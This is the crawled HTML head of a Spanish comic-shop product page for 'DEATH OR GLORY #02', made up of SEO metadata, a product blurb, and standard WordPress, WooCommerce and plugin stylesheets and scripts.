

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/death-or-glory-02/
body_size: 38756
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DEATH OR GLORY #02 | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/death-or-glory-02/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DEATH OR GLORY #02 | Arte9" />
	<meta property="og:description" content="LLEGA LA CONCLUSIÓN DE ESTE THRILLER DE ACCIÓN PISANDO EL PEDAL A FONDO. Glory ha sido criada al margen de la sociedad en un convoy de camioneros, los últimos hombres y mujeres que luchan por la verdadera libertad en las carreteras de EE. UU. Para poder pagar una operación vital para su padre, Glory tiene que lograr hacer cuatro robos en tres días a asesinos de la mafia, policías corruptos y un exmarido psicópata decidido a volver a tenerla junto a él, cueste lo que cueste. Obstáculo tras obstáculo, Glory, Red y (lo que queda de) su pandilla lograrán alcanzar la Tierra Prometida ¿demasiado tarde? Una epopeya trepidante y conmovedora que solo puede terminar de una manera con la muerte o la gloria! El guionista de éxito Rick Remender se une al espectacular artista francés Bengal para ofrecernos una trepidante persecución a través del Oeste americano y ahondar en el tema de nuestra menguante libertad y el precio que pagan aquellos que quieren conservarla." />
	<meta property="og:url" content="https://arte9.com/producto/death-or-glory-02/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2021-04-29T15:41:23+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/04/Deathorglory.jpg" />
	<meta property="og:image:width" content="488" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/death-or-glory-02/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2021/04/Deathorglory.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2021/04/Deathorglory.jpg","width":488,"height":750},{"@type":"WebPage","@id":"https://arte9.com/producto/death-or-glory-02/#webpage","url":"https://arte9.com/producto/death-or-glory-02/","name":"DEATH OR GLORY #02 | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/death-or-glory-02/#primaryimage"},"datePublished":"2021-04-29T15:38:41+00:00","dateModified":"2021-04-29T15:41:23+00:00","breadcrumb":{"@id":"https://arte9.com/producto/death-or-glory-02/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/death-or-glory-02/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/death-or-glory-02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Comics","item":"https://arte9.com/categoria-producto/comics-2/"},{"@type":"ListItem","position":4,"name":"DEATH OR GLORY #02"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario DEATH OR GLORY #02 del feed" href="https://arte9.com/producto/death-or-glory-02/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"ae45053698","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
